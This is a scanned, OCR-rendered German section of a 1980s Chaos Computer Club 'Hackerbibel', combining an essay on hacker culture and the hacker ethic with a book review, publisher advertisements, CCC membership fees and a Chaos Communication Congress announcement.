Ursprünglich kam der Begriff Hacker aus Amerika. Dort hatten sich schon vor Jahren am Massachusetts Institute of Technology Leute nachts in die stillgelegten Computer "gehackt" um ungestört arbeiten zu können. Darum geht es ja häufig Hacken: wie kommt man in große Rechner um arbeiten ausführen zu können, zu denen die Leistungskraft des eigenen PC nicht ausreicht. Dadurch wird niemand direkt geschädigt. D. h., man ist gerade dabei sich zu überlegen, wie man solchen Zeitdiebstahl ahnden kann und soll. Das Hackerwesen hat seine Wurzeln in den wilden 60er Jahren. Eine Subkultur hat überlebt und blüht jetzt erst richtig auf. Hacker haben Macht, wobei sie der Macht mißtrauischer gegenüberstehen als andere. Hacker sind häufig Einzelkämpfer, aber als Gruppe verschmelzen sie schnell zu einer Einheit. Es gibt kaum Frauen unter ihnen, mehr schüchterne, picklige Jungs, die beim Sport in der Schule oder auch in der Disco nie in der ersten Reihe standen, aber jetzt "ihr Dingen" gefunden haben. Ihre Sprache ist neu und für Normalbürger kaum verständlich. Sie reden in Kürzeln und Codes, es klingt wie neuzeitliche Poesie.

Hacker sind keine Crasher

Bei einem Hacker-Treffen in den USA traten sich auch altgestandene Computer-Cracks wieder, z. B. Steve Wozniak, der Begründer von Apple Computer. Nach wie vor ist es mehr das Abenteuer Computer das ihn reizt, nicht die Vermarktung, nicht der Aufsichtsrats-Job in einer Weltfirma. Einmal ist es derselbe alte Forschergeist, der ihn beseelt; zum anderen auch die Sorge um Mißbrauch der von ihm entwickelten Maschinen, wobei sich der Begriff "Mißbrauch" unterschiedlich definieren läßt. Hacker sind keine Crasher. Crasher steigen in fremde Computersysteme ein und vernichten. Crasher sind destruktiv. Die Hacker sind die guten Helden der Computerrevolution. Sie haben sogar ihre eigene Ethik entwickelt:

"1. Zugang zu Computern und allem, was Dich etwas über die Welt lehrt sollte unbegrenzt sein. 2. Sämtliche Informationen sollten frei sein. 3. Mißtraue der Autorität - fördere Dezentralisation. 4. Hacker sollten auf Grund ihrer Fähigkeiten beurteilt werden, nicht auf Grund von akademischen Rängen, ihrem Alter, ihrer Rasse etc. 5. Du kannst mit Hilfe des Computers Kunst und Schönheit erzeugen. 6. Computer können Dein Leben verbessern." (Steven Levy)

Computer können das Leben verbessern, sie müssen es aber nicht unbedingt. Es kommt natürlich auch darauf an, was man unter einem "verbesserten Leben" versteht. So schildert

ein überzeugter Computer-Arbeiter seine Situation:

"Seit fünf Jahren arbeite ich mit Computern, seit zwei Jahren besitze ich einen. Meine mentalen Gewohnheiten haben sich verändert. Ich bemerke drei dominierende Veränderungen: Ich arbeite schneller, aber habe das Gefühl keine Kontrolle über meine Zeit zu haben. Ich spiele mit neuen Typen kreativer Maschinen, habe aber keine Ahnung, wie ich sie beurteilen soll. Ich arbeite effektiver und spare Zeit, verplemper sie aber wieder beim Durchforsten von unbezwingbaren Bergen von Druckinformationen über Computer und die Computerindustrie."

Vefändenes Zeitgefühl

So geht es vielen Hackern: die sozialen Kontakte schrumpfen, das Zeitgefühl verändert sich, eine Art Suchtverhalten stellt sich ein; ein legales Suchtverhalten, ohne daß es bei der Droge Nachschubschwierigkeiten gibt

Für immer neue Anregungen sorgt das Vereinsorgan des Chaos Computer Club, die "Datenschleuder"/quot;, ein regelmäßig erscheinendes Fachblatt, das für den Laien viele kodierte Geheimnisse enthält, für den Fachmann für Datenfernübertragungen zur Pflichtlektüm gehört; für Hacker wie für Postler. Der CCC hat auch ein dickes Buch herausgegeben, die "Hackerbibel", eine grundlegende Sammlung von Beiträgen von und über Hacker. Um diese Publikationen verstehen zu können, erfordert es schon einiges an Englischkenntnissen und ein wenig Fachwissen wird auch vorausgesetzt. In diesen Publikationen finden sich keine Anleitungen, wo man sich wie in andere Systeme "einhacken" kann, sondern mehr theoretischer Unterbau: wozu das alles gut ist oder sein soll oder sein kann.

Da gibt es z. B. die Geschichte der Europaparlamentarier, denen in Luxemburg eine Rechenanlage zur Verfügung steht, in der alle Daten über die europäischen Länder gespeichert sind. Der Haken: jeder Parlamentarier kann nur die Daten seines eigenen Landes abrufen. So ist es nicht verwunderlich, daß anlässlich der HighTech-Woche in Straßburg das Informationsbüro des CCC von Europaparlamentariern überlaufen wurde. Das Büro war den CCCLern von den europäischen Grünen zur Verfügung gestellt worden. Auch das ist erstaunlich: während der Anhängerschaft der Grünen im Allgemeinen Technofeindlichkeit vorgeworfen wird, arbeiten sie in der Tat an einer Demokratisierung der Daten. In Bonn erregte MdB Herbert Rusche letzthin Aufsehen, als er einen Antrag auf Btx für sein Büro stellte. Damit hatte man nicht gerechnet, auch wenn Rusche stellvertretend im Postausschuß sitzt.



Freiheit für Daten

Grüne und Hacker haben Gemeinsamkeiten: beide geben sich mit vorgegebenen Realitäten nicht zufrieden, beiden geht es um eine Demokratisierung des Lebens und der Daten, die immer mehr lebenswichtige Entscheidungen beeinflussen. Wie elektronische Robin Hoods befreien die Hacker Daten und geben sie dem Volke. Das neueste Projekt: man will sich nicht damit abfinden, daß Radioaktivitätswerte Regierungssache sind. Also versucht man, sich in die entsprechenden Informationsquellen einzuhacken und parallel dazu ein alternatives Meßnetz zu knüpfen, damit man zukünftig nicht mehr auf die umstrittene Informationspolitik in Krisenfällen angewiesen ist. Die aktuellsten Informationen über Strahlungen nach Tschernobyl fanden sich nicht in den Zeitungen, sondern in der Mail Box.

Jedes Jahr zwischen Weihnachten und Neujahr trifft sich die HackerSzene beim großen "Chaos Congress" in Hamburg. Viele die sich bislang nur auf, elektronischer Ebene kennengelernt haben, begegnen sich dort erste malig in Fleisch und Blut. Da werden aus Nummern, Codes und Paßwörtern richtige Menschen. Gerade im Umgang mit heiklen Daten ist es doch sehr wichtig zu wissen, mit wem man es zu tun hat. Vor dem Monitor sind alle gleich, dem Computer ist es egal, ob der Bediener Mann oder Frau, Kind oder Greis, schwarz; oder weiß ist. Die Kongreßzeit ist wohl gewählt: in den Rauhnächten trafen sich schon unsere Altvorderen, um sich die wunderlichsten Geschichten zu erzählen. Des ist gelebter, radikaler Traditionalismus. Inzwischen hat sich der Chaos Congress zu einem Ereignis europäischen Formats entwickelt. Hacker gibt es zwar Überall, aber so chaotisch und trotzdem effektiv organisiert sind sie nur in der Bundesrepublik Deutschland.

Diese Informationspiraten werden uns erhalten bleiben, solange es elektronische Medien gibt, das liegt in der Natur der Sache. Da helfen keine Klagen, keine Gesetze, keine elektronische Datensicherung. Dem Bürger, der ohnmächtig wie der Ochs vorm Berg vor dem Computerzeitalter steht, mag es recht sein, kann er sich doch in den meisten Fällen einer gewissen Sympathie für diese Leute nicht verkneifen. Kein Wunder, daß sich auch Hollywood schon des Hacker-Themas angenommen hat, denn Hacker-Geschichten sind der Stoff zeitgemäßer Legenden. Ein wahrhaft klassisches Thema: den Großen wird eins ausgewischt, der kleine Mann freut sich.

Die erste "Hackerbibi des CCC"

CCC - das ist kein unbekanntes Kürzel eines Insiderkreises mehr, seit Herwart Holland und sein "Chaos-Computer-Club" im letzten Jahr die Hamburger Sparkasse mittels Btx über Nacht um satte 135 000 DM erleichtert hatte. Das Schlagwort vom "Robin Hood Im Detennetz" machte damals allerorten die Runde.

Der Chaos Computer Club, Schwarz-Schillings unbequemstes Kind, das "atypisches Nutzverhalten" an den Tag bzw. die Nacht legt, wurde vor vier Jahren in den Räumen der TAZ gegründet.

Die Aktivitäten der "galaktischen Vereinigung ohne feste Strukturen" (CCC über sich selbst) wie etwa die Verbreitung von Bauanleitungen bzw. Bausätzen von Modems, Strichcodelesern u.ä., die Gründung von Datenbanken, der Zugriff und die Verknüpfung von Rechnernetzen, die internationale Zusammenarbeit mit Computernetzwerken sowie die Herausgabe der Zeitschrift "Die Datenschleuder" haben diesem lockeren Verein wenig Sympathien bei Computerfirmen wie bei der Post eingetragen.

Dabei ist das von der "Grünen Kraft - Medienexperlmente" verlegte Buch nicht nur für jene Zeitgenossen interessant, die ihren Farbfernseher in ein HighTech-Terminal-Tabernakel verwandelt haben und die Weit aus immer rot unterlaufenen, Obernächtlgen Pupillen betrachten, sondern es ist auch für den interessierten, aber ahnungslosen Laien informativ.

Dies liegt an der Konzeption des Buches als einerseits umfangreiche Sammlung von Bauanleitungen für Modems, Schaltplänen, Funkdienst- und anderen Verzeichnissen (Serial-NormNummern) sowie "Hacker-Tips" allgemeinerer Art. An die heranzukommen ist normalerweise sehr schwer, weil sich der Hacker-Alltag meist an der Grenze der Legalität bewegt.

Andererseits ist das Buch auch eine Dokumentation der Geschichte des "Hackings.", die sich aus Artikeln verschiedener Zeitungen, aus Kongressberichten und aus Aufsätzen mit Themen wie etwa "Computer für Nicaragua", Computerkriminalität, "Computer & the Totalitarian State" u.a. mehr puzzleartig zusammensetzen läßt.

Das Buch zeigt damit auch dem "nur" politisch interessierten die Gefahren und Möglichkeiten der neuen Technologien. Der CCC zeigt mit seiner praktischen Arbeit, wie man den Überwachungsstaat mit seinen eigenen Mitteln schlagen kann.

Die Hackerbibel Teil II ist schon in der Mache, wer Lust hat, sich daran zu beteiligen, kann seine "Tips und Tricks mit Btx" (auch anonym) an das Chaos-Team schicken: CCC, Schwenckestraße 85, 2000 Hamburg.

Die Hackerbibi, Chaos Computer Club, Verlag Grüne Kraft - Medienexperimente, 260 S., 33,33 DM

Jochen Blumenthal

DER ELEKTRONISCHE KAMMERJÄGER

**Erkennung von Wanzen, Spitzeln und Überwachung, sowie
Tips für Schutzmaßnahmen**

Der Grüne Zweig 122

Gibt es Gründe, sich in diesem Land verfolgt zu fühlen? Werden Telefone abgehört?
Schlösser und Codes geknackt?

Wenn ja, woran kann man die Spitzel und ihre Wanzen erkennen, was dagegen
unternehmen?

Jochen Blumenthal hat sich die Mühe gemacht, Bespitzelungsmöglichkeiten auszuloten
und in einer auch für den technischen Laien verständlichen Sprache zu erklären.
Blumenthal, Autor der Bücher *Das Große Minispion Baubuch* und *Computer und
Abhören*. ist ein Betroffener, hat man ihm doch übel mitgespielt: mehrere Razzien und
Knastaufenthalte motivierten ihn zur gründlichen Recherche. "Es geht mir darum,
Möglichkeiten und Methoden zu zeigen und wie man sich dagegen wehren bzw. ihre
Anwendung wesentlich erschweren kann."

Die Themen reichen von Kommentaren zum neuen Fernmeldenlagengesetz über (humane)
Erklärungen der "Hochfrequenz" bis hin zu Wanzenerklärungen und -verstecken. Als
Zugabe gibt es noch Tips zur Chiffrierung persönlichster Daten.

ISBN 3-925817-22-0 70 Seiten 10 DM/SFIR

Nicholas Albery

GENERALPROBE FÜR DAS JAHR 2000

**Drogen, Hausbesetzer, Rechtsvordrehungen,
Alternativsteuern, Liebe, Sekten, Vialonen, Alternatives
Radio, Festivals und Mondenergie**

Der Grüne Zweig 90

* Drogen * Religion * Spinnereien * Kommunen * Liebe * Visionen ... Nicholas Albery arbeitet wahrhaft alternativ: viel Maloche, viel Phantasie, viel Schlitzohrigkeit. viel Kommunikation & keine Kohle.

Viele seiner Aktivitäten in London färbten auch auf Deutschland ab: alternatives Steuersystem, Freistaat Frestonia, die ersten Globetrotterbücher, ja auch die GRÜNEN ZWEIGE sind von Impulsen Albery's beseelt.

Übersetzt von Werner Pieper.

" Hunderte von Möglichkeiten angepriesen, wie man ohne eine müde Mark innerstädtisch schlafen, essen und umherschweifen könne. Als radikaler Robin Hood der Neuzeit, mit Milchpulver und Honig bewaffnet, reiste Nicholas Albery später quer durch die internationale Landkommunen-Krischna-Szene, inszenierte Piratensender und Free Festivals und zog sich schließlich in einen original-britischen Pferdewagen zurück, mit dem er monatelang durch Wales kutscherte, um auf diesem ganz speziellen Trip seinen längst fälligen Hippie-Klassiker GENERALPROBE FUR DAS JAHR 2000 zu schreiben ... Summa Summarum sind Alberys Erlebnisse ein Dokument, das nicht ganz so ausgeflippt ist wie die Freak-Brathers-Geschichten, dafür aber die deutsche APO-Generation um einiges an Ausgefliptheit übertrifft." (lip 2184)

"Alberys Ideenquell scheint einfach nicht zu versiegen ... eine derart ausgeprägte Art des Konsumverzichts plus sozialer Aktivitäten habe ich noch nicht erlebt." (taz)

"Nicholas Albory ist eine der zentralen Figuren in der Geschichte der englischen

Alternativ-Bewegung. Albery selbst beschreibt sein Buch als einen verblüffenden Augenzeugenbericht der Geschichte der Alternativgesellschaft von 1968 bis 1975" (aus: Peace News, London)

Ronald Rippchen

HEITER WEITER

Die gesammelten Kräuter-Pillen-Drogen

Kolumnen aus der taz

Der Grüne Zweig 119

64 Wochen lang füllte Sachbuchautor H. Rippchen seine Drogen bezogene Kolumne in der *tageszeitung*. Die einzige Drogenkolumne in einer Tageszeitung weltweit - die längste Kolumne in der Geschichte der taz. In diesem Büchie~n sind nun jene Kolumnen vollständig dokumentiert. Dazu auch bislang unveröffentlichte Texte von Mr. Rippchen und anderen zum Thema. Das Ganze auch noch heftig illustriert.

Inhalt: * Kiffer-Fabeln * Tiere und Drogen * Krieg dem Rauschgift * Designer Drogen * Dope im Ostblock * MDMA, die Droge des Jahres * Suchtstoffkommission der UN - Leserfeedback * Weiterführende Buchtips * Musiktips für psychedelische Reisen

Der Autor mag weder Heroin noch Äppelwoi. Kokain oder Schnaps. Daher werden solche Stoffe auch in diesem Buch gemieden. Es geht um Aufklärung über psychedelische Drogen - weder eine Verherrlichung, noch eine Verteufelung - und um zeitgerechte Infos über Haschisch, MDMA, LSD und Artverwandtes. Was für ein wundervolles Buch! "Ich bewundere Honald Rippchen, er ist ein glänzendes Beispiel eines Kyber-Heros. Ich bin glücklich daß wir Freunde sind. Und zusammen "fliegen"", meint Altmeister Tirnothy Leary zum Inhalt dieses Buches. In der Tat!

ISBN 3-925817-19-0 100 Seiten 10 DM/SF R

LOOMPANICS

The Best Book Catalog in the World

Der Grüne Zweig 99

"Der definitive Katalog für den subversiven Alltag« (taz)

This catalog is an important source for anarchists, survivalists, iconoclasts, self-liberators, mercenaries, investigators, drop-outs, researchers, and just about anyone interested in the strange, the useful, the arcane, the oddball, the unusual, the unique, and the diabolical.

Eine unglaubliche Anpreisung von Büchern, die aus verschiedensten Gründen hierzulande nicht vorstellbar ist.

Achtung: Wir verteilen nur den Katalog, nicht die dort angebotenen Bücher, diese muß man direkt in den USA bestellen.

Katalog A4. broschiert, 150 Seiten, 5.- DM/SFR

Medienexperimente - D-6941 Löhrbach

Chaos Computer Club & AK Politischer Computereinsatz

DIE STUDIE

Grüne Zweig 117

Entwurf einer soziasverträglichen Gestaltungsalternative für den geplanten Computereinsatz der Fraktion "Diee Grünen im Bundestag" unter besonderer Berücksichtigung des geplanten Modellveruchs der Bundestagsverwaltung (PARLAKOM).

Auf der Basis eines im Auftrag des Bundestages erstellten umfangreichen Planungskonzepts zur Einführung eines gemeinsamen Informations- und Kommunikationssystems für das Parlament, die Fraktionen und die Wahlkreisbüros der Abgeordneten galt es, dieses kritisch zu bewerten und die Gestaltungsmöglichkeiten für die Grünen im Bundestag auszuarbeiten... Die Einführung der Computertechnik gestaltet sich für die Grünen im Bundestag so schwer wie für andere der Ausstieg aus der Atomindustrie. Für beide geht es an die Strukturen.

TEMPO zur Studie: "Die berüchtigste Hacker-Gang der Republik, der Hamburger Chaos-Computer-Club, versetzte bislang nur Big Brother In Angst und Schrecken. Jetzt sind die Alternativen dran: Der CCC will die Bundestagsfraktion der Grünen verkabeln ... "

ISBN 3-925817-17-4 7.50 DM/SFIR

Kudmilla Tüting (Hrsg.)

MENSCHEN - BÄUME - EROSIONEN

Kahlschlag im Himalaya - Wege aus der Zerstörung

Der Grüne Zweig 120

Weitweit geht es Bäumen und Wäldern zunehmend schlechter. Holzraubbau, Tourismus, Energiemißwirtschaft und Umweltverschmutzung schlagen ihre Breschen.

Sei es der Raubbau in amerikanischen Regenwäldern, der Ausverkauf afrikanischer Edelhölzer, rutschende Berge im Himalaya oder als Waldsterben bei uns: überall wächst der Widerstand der Betroffenen. In diesem Buch wird stellvertretend für alle anderen die Situation der Menschen im Himalaya dokumentiert, wobei besonders auf die Chipko-, die Baumumarmen, eingegangen wird.

Themen: * Die Wälder im Himalaya * Die Chipko-Bewegung * Ökologie-Bewegungen in Indien * Bhulans radikale Umweltpolitik * hört endlich auf, uns entwickeln zu wollen * Die Legende von der rünen Revolution * Als die Touristen kamen * u.a.m.

Die Autorin, Ludmilla Tüting, lebt seit 1974 wechselweise in Katmandu (Nepal) und Kreuzberg (Berlin). Beides Orte, die sie gleichermaßen faszinieren. Als engagierte Umweltjournalistin und eine der besten Kennerinnen Nepals ist es ihr ein Anliegen, nicht nur Fakten und handfeste praktische Tips weiterzugeben, sie wirbt auch für ein "sanftes, einfühlsames Reisen", von ihr sind ungezählte Zeitungsartikel erschienen. Weitere Bücher: *Sikas1Binas, Kathmandu* 1987, und *Nepal und Tiber*, 1986.

Dieses Buch entstand in Kooperation mit der Aktionsgemeinschaft Solidarische Welt (ASW), Berlin.

Chaos Computer Club

eingetragener Verein für User, Hacker und Datenreisende

Leitstelle eVa, Schwerickestr. 85, D-2000 Hamburg 20

DER CHAOS COMPUTER CLUB STELLT SICH VOR AUF SEITE 137 IN DIESER
HACKERBIBEL - ALSO ZURUCK BLÄTTERN

Mitgliedschaft kann in der Leitstelle eVa beantragt werden. Anträge werden für
Einzelpersonen oder Gruppen angenommen. Fördernde Mitglieder unterstützen den
intergalaktischen Patrouillendienst am Rande der Unkenntlichkeit.

Der CCC-Informationsdienst wird aktiv, sobald Anmeldung und V-Scheck (oder
Briefmarken) im Chaos-Dienst der Leitstelle eVa angekommen sind. Größere Förderabos
vorher ankündigen, damit der CCC rechtzeitig reagieren kann.

Beiträge zur Förderung des CCC

..... cccVW 20 DM Aufnahmegebühr (einmalig für Verwaltung) gewünschte
Leitstellenummer: (*)

..... cccF1 ab 230 DM Förderndes Mitglied bis 29.2.88

..... cccN 1 120 DM Normales Mitglied bis 29.2.88

..... cccS1 60DM SchÜler U. ä. bis 29.2.88

..... cccS0 30DM Schüler u. ä. bis 31.8.87

naturgemäß portofrei und unverpackbar
Chaos-Jahr endet mit Schaltjahr oder nicht.

(*)Leitstellenummer umfaßt mind. 4 Ziffern. Stelle 1 + 2 ist Tel-Vorwahl HH 40, Berlin
30, Kiel 43 usw.. Wünsche werden nach Möglichkeit erfüllt.

Chaos Communication Congress

Die Europäische Hackerparty

immer zwischen den Jahren am letzten

Wochenende des Jahres

Eideistedtrr Bürgerhaus,
Elbgaustraße12, 2000 Hamburg 54

Das Treffen für Datenreisende!

Telefon, Datex, Btx, Telex, Mailboxbetrieb, Datenfunk, Videovorführung.

Aktive Workshops, Video- & Papercopiers

Eintritt: Mitglieder 20DM

Private Kongresstellnehmer 30DM

Presse 50DM

Gewerbliche Teilnehmer 100DM

Voranmeldung durch Überweisung auf Postgiro 55 12 57/204 PschA Hamburg

Sonderkonto C./S. Wernery

Hacker Bibel 2

Das neue Testament

Hacker sind keine vorübergehende Modeerscheinung wie Punks oder Juppies. Hacker sind eine feste Größe in einer menschlichen Zukunft.

Seit dem Erscheinen von HACKER BIBEL 1 haben die Jungs vom Chaos Computer Club durch ihre Aktionen immer wieder die Schlagzeilen der Weltpresse erobert. In diesem Buch werden ihre Taten dokumentiert, hier klären sie den Leser über ihre Motivationen auf. Vom NASA Hack, über die VirenGefahr, Netzwerk Hoffnungen und die Hacker Ethik.

AUS DEM INHALT:

DIE VOLLSTÄNDIGEN

AUSGABEN DER DATENSCHLEUDER, Bd. 13-25

FAKSIMILIERT * DOKUMENTATION

DES VIREN FORUMS * POETRONIC

TALKS * DIE ZEIT DES INDIANER

SPIELENS IST VORBEI * HACKER IN

HAFT * DIE TECHNIK IN DIE SCHRANKEN WEISEN

* STRAHLENDE COMPUTER * REALITY HACKERS

UND CYBER PUNKS * AUF EDV-FACHFRAU

UMGESCHULT * MEGA BRAIN MIT MINI-MASCHI

NEN * ZUR LAGE DER NATION im GETEILTEN FIZ

DEUTSCHLAND * SATELLITEN UND SCHÜSSELN *

DATEN: AUFZUCHT & PFLEGE * BATCH MAGIC *

GO STOP GO * KREATIVES UND KONSTRUKTIVES

CHAOS EN MASSE *

UNTER DEN AUTOREN: DIVERSE MITGLIEDER DES CHAOS

COMPUTER CLUBS, Z.B. STEFFEN WERNERY, DR. WAU

U. V.A.M. * JOSEPH WEIZENBAUM * PETER GLASER * MINUS

DELTA T * TIM LEARY * POETRONIC * HANS GLISS * DIETER

SCHUMACHER * MARIA NEFF-UTHOFF * DEBORAH BRECHER